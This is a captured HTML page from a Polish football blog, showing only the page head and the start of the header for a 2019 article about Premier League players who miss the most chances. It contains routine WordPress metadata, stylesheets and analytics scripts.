

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://zzapolowy.com/kiedy-pudlo-to-twoje-drugie-imie-kto-marnuje-najwiecej-okazji-w-premier-league/
body_size: 14319
content:
<!DOCTYPE html>
<html lang="pl-PL" prefix="og: https://ogp.me/ns#">
<head>
<meta name="ga-site-verification" content="6ZcKZ-sTQSBSFEWZzuRJxa7n" />
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="profile" href="http://gmpg.org/xfn/11">
    <link rel="pingback" href="https://zzapolowy.com/xmlrpc.php">

    <!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-TQSRHNQ');</script>
<!-- End Google Tag Manager -->

<!-- Optymalizacja wyszukiwarek według Rank Math PRO - https://rankmath.com/ -->
<title>Kiedy &quot;pudło&quot; to twoje drugie imię. Kto marnuje najwięcej okazji w Premier League? - Zzapołowy | O futbolu w najlepszym wydaniu</title>
<meta name="description" content="Premier League jest ligą bez wątpienia wyjątkową. Zawodników klasy światowej (lub aspirujących do niej) można spotkać tu nie tylko w drużynach z czołówki, ale"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://zzapolowy.com/kiedy-pudlo-to-twoje-drugie-imie-kto-marnuje-najwiecej-okazji-w-premier-league/" />
<meta property="og:locale" content="pl_PL" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Kiedy &quot;pudło&quot; to twoje drugie imię. Kto marnuje najwięcej okazji w Premier League? - Zzapołowy | O futbolu w najlepszym wydaniu" />
<meta property="og:description" content="Premier League jest ligą bez wątpienia wyjątkową. Zawodników klasy światowej (lub aspirujących do niej) można spotkać tu nie tylko w drużynach z czołówki, ale" />
<meta property="og:url" content="https://zzapolowy.com/kiedy-pudlo-to-twoje-drugie-imie-kto-marnuje-najwiecej-okazji-w-premier-league/" />
<meta property="og:site_name" content="Zzapołowy | O futbolu w najlepszym wydaniu" />
<meta property="article:tag" content="Mohamed Salah" />
<meta property="article:tag" content="Pierre-Emerick Aubameyang" />
<meta property="article:tag" content="Premier League" />
<meta property="article:tag" content="Sergio Aguero" />
<meta property="article:section" content="ZZP" />
<meta property="og:updated_time" content="2019-04-25T14:22:42+02:00" />
<meta property="og:image" content="https://zzapolowy.com/wp-content/uploads/2019/04/salah-1-e1556194914531.jpg" />
<meta property="og:image:secure_url" content="https://zzapolowy.com/wp-content/uploads/2019/04/salah-1-e1556194914531.jpg" />
<meta property="og:image:width" content="1536" />
<meta property="og:image:height" content="806" />
<meta property="og:image:alt" content="Kiedy &#8222;pudło&#8221; to twoje drugie imię. Kto marnuje najwięcej okazji w Premier League?" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2019-04-25T14:22:39+02:00" />
<meta property="article:modified_time" content="2019-04-25T14:22:42+02:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Kiedy &quot;pudło&quot; to twoje drugie imię. Kto marnuje najwięcej okazji w Premier League? - Zzapołowy | O futbolu w najlepszym wydaniu" />
<meta name="twitter:description" content="Premier League jest ligą bez wątpienia wyjątkową. Zawodników klasy światowej (lub aspirujących do niej) można spotkać tu nie tylko w drużynach z czołówki, ale" />
<meta name="twitter:image" content="https://zzapolowy.com/wp-content/uploads/2019/04/salah-1-e1556194914531.jpg" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://zzapolowy.com/#organization","name":"Zzapo\u0142owy | O futbolu w najlepszym wydaniu"},{"@type":"WebSite","@id":"https://zzapolowy.com/#website","url":"https://zzapolowy.com","name":"Zzapo\u0142owy | O futbolu w najlepszym wydaniu","publisher":{"@id":"https://zzapolowy.com/#organization"},"inLanguage":"pl-PL"},{"@type":"ImageObject","@id":"https://zzapolowy.com/wp-content/uploads/2019/04/salah-1-e1556194914531.jpg","url":"https://zzapolowy.com/wp-content/uploads/2019/04/salah-1-e1556194914531.jpg","width":"1536","height":"806","inLanguage":"pl-PL"},{"@type":"WebPage","@id":"https://zzapolowy.com/kiedy-pudlo-to-twoje-drugie-imie-kto-marnuje-najwiecej-okazji-w-premier-league/#webpage","url":"https://zzapolowy.com/kiedy-pudlo-to-twoje-drugie-imie-kto-marnuje-najwiecej-okazji-w-premier-league/","name":"Kiedy &quot;pud\u0142o&quot; to twoje drugie imi\u0119. Kto marnuje najwi\u0119cej okazji w Premier League? - Zzapo\u0142owy | O futbolu w najlepszym wydaniu","datePublished":"2019-04-25T14:22:39+02:00","dateModified":"2019-04-25T14:22:42+02:00","isPartOf":{"@id":"https://zzapolowy.com/#website"},"primaryImageOfPage":{"@id":"https://zzapolowy.com/wp-content/uploads/2019/04/salah-1-e1556194914531.jpg"},"inLanguage":"pl-PL"},{"@type":"Person","@id":"https://zzapolowy.com/author/redakcja/","name":"Redakcja","url":"https://zzapolowy.com/author/redakcja/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/76231aef64daadb86c1f3a2c7507727c?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/76231aef64daadb86c1f3a2c7507727c?s=96&amp;d=mm&amp;r=g","caption":"Redakcja","inLanguage":"pl-PL"},"worksFor":{"@id":"https://zzapolowy.com/#organization"}},{"@type":"BlogPosting","headline":"Kiedy &quot;pud\u0142o&quot; to twoje drugie imi\u0119. Kto marnuje najwi\u0119cej okazji w Premier League? - Zzapo\u0142owy | O","datePublished":"2019-04-25T14:22:39+02:00","dateModified":"2019-04-25T14:22:42+02:00","author":{"@id":"https://zzapolowy.com/author/redakcja/","name":"Redakcja"},"publisher":{"@id":"https://zzapolowy.com/#organization"},"description":"Premier League jest lig\u0105 bez w\u0105tpienia wyj\u0105tkow\u0105. Zawodnik\u00f3w klasy \u015bwiatowej (lub aspiruj\u0105cych do niej) mo\u017cna spotka\u0107 tu nie tylko w dru\u017cynach z czo\u0142\u00f3wki, ale","name":"Kiedy &quot;pud\u0142o&quot; to twoje drugie imi\u0119. Kto marnuje najwi\u0119cej okazji w Premier League? - Zzapo\u0142owy | O","@id":"https://zzapolowy.com/kiedy-pudlo-to-twoje-drugie-imie-kto-marnuje-najwiecej-okazji-w-premier-league/#richSnippet","isPartOf":{"@id":"https://zzapolowy.com/kiedy-pudlo-to-twoje-drugie-imie-kto-marnuje-najwiecej-okazji-w-premier-league/#webpage"},"image":{"@id":"https://zzapolowy.com/wp-content/uploads/2019/04/salah-1-e1556194914531.jpg"},"inLanguage":"pl-PL","mainEntityOfPage":{"@id":"https://zzapolowy.com/kiedy-pudlo-to-twoje-drugie-imie-kto-marnuje-najwiecej-okazji-w-premier-league/#webpage"}}]}</script>
<!-- /Wtyczka Rank Math WordPress SEO -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Zzapołowy | O futbolu w najlepszym wydaniu &raquo; Kanał z wpisami" href="https://zzapolowy.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Zzapołowy | O futbolu w najlepszym wydaniu &raquo; Kanał z komentarzami" href="https://zzapolowy.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Zzapołowy | O futbolu w najlepszym wydaniu &raquo; Kiedy &#8222;pudło&#8221; to twoje drugie imię. Kto marnuje najwięcej okazji w Premier League? Kanał z komentarzami" href="https://zzapolowy.com/kiedy-pudlo-to-twoje-drugie-imie-kto-marnuje-najwiecej-okazji-w-premier-league/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/zzapolowy.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='dzs.vplayer-css' href='https://zzapolowy.com/wp-content/plugins/dzs-videogallery/videogallery/vplayer.css?ver=6.6.1' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://zzapolowy.com/wp-includes/css/dist/block-library/style.min.css?ver=6.6.1' type='text/css' media='all' />
<style id='rank-math-toc-block-style-inline-css' type='text/css'>
.wp-block-rank-math-toc-block nav ol{counter-reset:item}.wp-block-rank-math-toc-block nav ol li{display:block}.wp-block-rank-math-toc-block nav ol li:before{content:counters(item, ".") ". ";counter-increment:item}

</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://zzapolowy.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.7' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-notice-front-css' href='https://zzapolowy.com/wp-content/plugins/cookie-notice/css/front.min.css?ver=2.4.17' type='text/css' media='all' />
<link rel='stylesheet' id='quiz-maker-css' href='https://zzapolowy.com/wp-content/plugins/quiz-maker/public/css/quiz-maker-public.css?ver=6.5.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='wpz-shortcodes-css' href='https://zzapolowy.com/wp-content/themes/domino/functions/wpzoom/assets/css/shortcodes.css?ver=6.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='zoom-font-awesome-css' href='https://zzapolowy.com/wp-content/themes/domino/functions/wpzoom/assets/css/font-awesome.min.css?ver=6.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='domino-google-fonts-css' href='//fonts.googleapis.com/css?family=Oxygen%3Aregular%2C700%7CMerriweather%3Aregular%2Citalic%2C700%7CRoboto+Condensed%3Aregular%2Citalic%2C700%26subset%3Dlatin%2C&#038;ver=6.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='domino-style-css' href='https://zzapolowy.com/wp-content/themes/domino/style.css?ver=6.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='media-queries-css' href='https://zzapolowy.com/wp-content/themes/domino/css/media-queries.css?ver=1.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='domino-google-font-default-css' href='//fonts.googleapis.com/css?family=Playfair+Display%3A400%2C700%7CRoboto+Condensed%3A400%2C700%7CRoboto%3A400%2C500%2C700%7CMerriweather%3A400%2C700%2C900%2C400italic%2C700italic%2C900italic&#038;subset=latin%2Cgreek%2Ccyrillic&#038;ver=6.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='custom-css-css' href='https://zzapolowy.com/wp-content/themes/domino/_framework/custom_style.css?ver=1715445142' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://zzapolowy.com/wp-includes/css/dashicons.min.css?ver=6.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='wzslider-css' href='https://zzapolowy.com/wp-content/themes/domino/functions/wpzoom/assets/css/wzslider.css?ver=6.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-custom-css' href='https://zzapolowy.com/wp-content/themes/domino/custom.css?ver=6.6.1' type='text/css' media='all' />
<script type="text/javascript" src="https://zzapolowy.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://zzapolowy.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="cookie-notice-front-js-before">
/* <![CDATA[ */
var cnArgs = {"ajaxUrl":"https:\/\/zzapolowy.com\/wp-admin\/admin-ajax.php","nonce":"10b1e3ed55","hideEffect":"fade","position":"bottom","onScroll":false,"onScrollOffset":100,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":31536000,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":false,"cache":false,"revokeCookies":false,"revokeCookiesOpt":"automatic"};
/* ]]> */
</script>
<script type="text/javascript" src="https://zzapolowy.com/wp-content/plugins/cookie-notice/js/front.min.js?ver=2.4.17" id="cookie-notice-front-js"></script>
<script type="text/javascript" src="https://zzapolowy.com/wp-content/plugins/links-auto-replacer/public/js/lar-public.js?ver=2.0.0" id="links-auto-replacer-js"></script>
<script type="text/javascript" src="https://zzapolowy.com/wp-content/themes/domino/js/init.js?ver=6.6.1" id="wpzoom-init-js"></script>
<script type="text/javascript" src="https://zzapolowy.com/wp-content/themes/domino/js/custom-script.js?ver=1715445143" id="custom-js-js"></script>
<link rel="https://api.w.org/" href="https://zzapolowy.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://zzapolowy.com/wp-json/wp/v2/posts/71245" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://zzapolowy.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.1" />
<link rel='shortlink' href='https://zzapolowy.com/?p=71245' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://zzapolowy.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fzzapolowy.com%2Fkiedy-pudlo-to-twoje-drugie-imie-kto-marnuje-najwiecej-okazji-w-premier-league%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://zzapolowy.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fzzapolowy.com%2Fkiedy-pudlo-to-twoje-drugie-imie-kto-marnuje-najwiecej-okazji-w-premier-league%2F&#038;format=xml" />
<script>window.dzsvg_settings= {dzsvg_site_url: "https://zzapolowy.com/",version: "9.90",ajax_url: "https://zzapolowy.com/wp-admin/admin-ajax.php", debug_mode:"off", merge_social_into_one:"on"}; window.dzsvg_site_url="https://zzapolowy.com";window.dzsvg_plugin_url="https://zzapolowy.com/wp-content/plugins/dzs-videogallery/";</script><style> .lar_social_share_icon{
 				margin: 2px;
 				}</style><style> .entry-footer .byline{ display:none !important; } </style><style> .entry-meta .byline{ display:none !important; } </style><!-- WPZOOM Theme / Framework -->
<meta name="generator" content="Domino Magazine 1.2.1" />
<meta name="generator" content="WPZOOM Framework 1.6.4" />

<!-- Begin Theme Custom CSS -->
<style type="text/css" id="domino-custom-css">
#header{background:#000000;}body{font-family:"Oxygen","Helvetica Neue",Helvetica,Arial,sans-serif;font-size:18px;}
</style>
<!-- End Theme Custom CSS -->
<script type="text/javascript">document.write('<style type="text/css">.tabber{display:none;}</style>');</script><link rel="icon" href="https://zzapolowy.com/wp-content/uploads/2020/06/cropped-zzp_favicon-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://zzapolowy.com/wp-content/uploads/2020/06/cropped-zzp_favicon-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://zzapolowy.com/wp-content/uploads/2020/06/cropped-zzp_favicon-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://zzapolowy.com/wp-content/uploads/2020/06/cropped-zzp_favicon-270x270.jpg" />
		<style type="text/css" id="wp-custom-css">
			.tagsdiv, 
.tagsdiv-post_tag,
.tags-input {
  display: none;
}		</style>
		
<meta name="google-site-verification" content="5AqTaPNyuTNz34cNKUNup-Wae7sZztYP9mo1G6fJH5o" />
<meta name="ahrefs-site-verification" content="93b9072be1fa667acb165684032ac59a0ba5223d3c9d01e31f24698edfd4ca6f">
<!-- TradeDoubler site verification 3024757 -->

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-WSDH4FV');</script>
<!-- End Google Tag Manager -->

<script charset="UTF-8" src="https://s-eu-1.pushpushgo.com/js/62f3b9052d5a31b84d20ece9.js" async="async"></script>

</head>
<body class="post-template-default single single-post postid-71245 single-format-standard cookies-not-set">

<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WSDH4FV"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

<div class="page-wrap">

    <header id="header">

        <nav class="navbar" role="navigation">

            <nav class="top-navbar" role="navigation">

                <div class="inner-wrap">

                    <div class="header_social">
                        <div id="text-8" class="widget widget_text">			<div class="textwidget"></div>
		</div><div id="block-6" class="widget widget_block">
